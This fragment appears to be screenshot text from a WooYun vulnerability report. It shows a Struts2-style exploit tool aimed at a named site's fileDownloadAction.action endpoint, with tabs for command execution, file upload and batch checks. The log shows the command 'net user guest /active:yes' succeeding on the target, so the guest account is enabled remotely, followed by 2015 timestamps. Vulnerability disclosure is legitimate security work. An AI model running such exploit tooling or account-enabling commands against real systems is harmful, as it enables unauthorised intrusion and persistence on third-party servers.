 Action: ttp://sp.cncico.com:8093/kingeeanc/fileDownloadAction.action
Cookie:
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: net user guest /active:yes 执 行
命令成功完成。
命令执行完毕........----2015/7/21 20:40:03
正在执行命令中，请稍等片刻........----2015/7/21 20:40:11
命令执行完毕........----2015/7/21 20:40:11
正在执行命令中，请稍等片刻........----2015/7/21 20:40:38
命令执行完毕........----2015/7/21 20:40:39
www.wooyun.org